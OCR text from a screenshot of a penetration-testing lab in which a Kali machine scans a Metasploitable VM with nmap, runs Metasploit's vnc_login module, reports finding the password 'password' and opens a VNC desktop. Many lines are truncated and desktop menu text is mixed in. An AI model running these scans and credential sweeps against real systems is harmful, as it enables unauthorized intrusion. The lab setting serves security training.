 root@kali: /home/kali/Desktop
root@kali: ~
File Actions Edit
TightVNC: root's X desktop (metasploitable:0)
tps://nmap.org/subm
Nmap done: 1 IP add
Raw pack
(root@kali)-[~]
# nmap -sS -sV 19
Starting Nmap 7.93
Nmap scan report fo
Host is up (0.0016s
Not shown: 976 clos
PORT STATE SER
21/tcp open ftp
22/tcp open ssh
23/tcp open tel
25/tcp open smt
53/tcp open dom
80/tcp open htt
111/tcp open rpc
139/tcp open net
445/tcp open net
512/tcp open exe
513/tcp open log
514/tcp open tcp
1099/tcp open jav
1524/tcp open bin
2049/tcp open nfs
2121/tcp open ftp
3306/tcp open mys
5432/tcp open pos
5900/tcp open vnc
6000/tcp open X11
6667/tcp open irc
8009/tcp open ajp
8180/tcp open htt
50006/tcp open nlo
MAC Address: 00:0C:
Service Info: Hosts
: Unix, Linux; CPE:
Service detection p
map.org/submit/ .
Nmap done: 1 IP add
(root@kali)-[~]
# ls
root@metasploitable: /
root@metasploitable:/#
fluxbox
Applications
Games
Help
Window Managers
Configuration
Styles
Workspaces
Reconfigure
Restart
Exit
Styles
Artwiz
BlueFlux
BlueNight
Debian
Emerge
Flux
LemonSpace
Makro
MerleyKay
Meta
Nyz
Operation
Outcomes
Results
Shade
Twice
arch
bloe
bora_black
bora_blue
bora_green
carp
green_tea
ostrich
qnx-photon
zimek_bisque
zimek_darkblue
abase (Accepted: none, user, user&realm)
no The password to test
are/metasploit-framewo no File containing passwords, one per line
/wordlists/vnc_passwor
no A proxy chain of format type:host:port[,type:host:p
ort][ ... ]
.0.4 yes The target host(s), see https://docs.metasploit.com
/docs/using-metasploit/basics/using-metasploit.html
yes The target port (TCP)
yes Stop guessing when a credential works for a host
yes The number of concurrent threads (max one per host)
no A specific username to authenticate as
no File containing users and passwords separated by sp
ace, one pair per line
no Try the username as the password for all users
no File containing usernames, one per line
yes Whether to print output for all attempts
th the info, or info -d command.
nc_login) > exploit
192.168.0.4:5900 - Starting VNC login sweep
No active DB -- Credential data will not be saved!
192.168.0.4:5900 - Login Successful: :password
Scanned 1 of 1 hosts (100% complete)
on completed
nc_login) > vncviewer 192.168.0.4
0.4
ng protocol version 3.3
entication
ble to hear"
op (metasploitable:0)"
st in each pixel.
reen 255 blue 255, shift red 16 green 8 blue 0
is TrueColor. Pixel format:
st in each pixel.
reen 255 blue 255, shift red 16 green 8 blue 0